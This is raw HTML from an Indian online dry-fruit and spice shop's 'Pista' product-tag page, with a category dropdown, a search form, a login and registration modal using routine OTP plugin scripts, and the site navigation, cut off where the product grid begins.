	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-zxuiv" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f457eb2be4" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pista/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-43 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-43.login :submit:not(.show-password-input)","","690522565");
				jQuery(document).on("click", "#sa_verify_690522565",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-43.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-43.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_690522565").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_690522565").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="474d4ee1e9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pista/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-82 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-82.register .woocommerce-Button","#reg_billing_phone","2107767381");
				jQuery(document).on("click", "#sa_verify_2107767381",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-82.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-82.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_2107767381").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_2107767381").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://bucketlistindia.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://bucketlistindia.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://bucketlistindia.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-lShGP" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-lShGP" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-dneYr" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-uTztS" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="full-width main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li>Products tagged &ldquo;Pista&rdquo;</li></ol><a href="javascript:history.back()" class="besa-back-btn"><i class="tb-icon tb-icon-arrow-left"></i><span class="text">Previous page</span></a></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="archive-shop archive-full content col-12"><!-- .content -->

				
	            <div class="filter-mobile">
	                <div class="content">
	                    <h3 class="heading-title">Product Filter</h3>
	                    <a href="javascript:;" class="close"><i class="tb-icon tb-icon-cross2"></i></a>
	                    <div class="sidebar">
	                        <aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><div class="wp-block-archives-list wp-block-archives">No archives to show.</div></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item-none">No categories</li></ul></div></div></aside>	                    </div>
	                </div>
	            </div>

	            <header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Pista</h1>
	
	</header>
<div class="tbay-filter"><div class="woocommerce-notices-wrapper"></div><div class="main-filter d-flex justify-content-end"><div class="filter d-xl-none"><button class="button-filter-mobile hidden-lg hidden-md"><i class="tb-icon tb-icon-zt-filter" aria-hidden="true"></i>Filter</button></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	        <div class="display-mode-warpper">
	        	<span>View: </span>
	            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Grid" ><i class="tb-icon tb-icon-zt-th-large"></i></a>
	            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="List" ><i class="tb-icon tb-icon-zt-list-alt"></i></a>
	        </div>

	        </div></div><div class="display-products products products-grid"><div class="row"  data-xlgdesktop=4 data-desktop=4 data-desktopsmall=4 data-tablet=3 data-landscape=2 data-mobile=2>

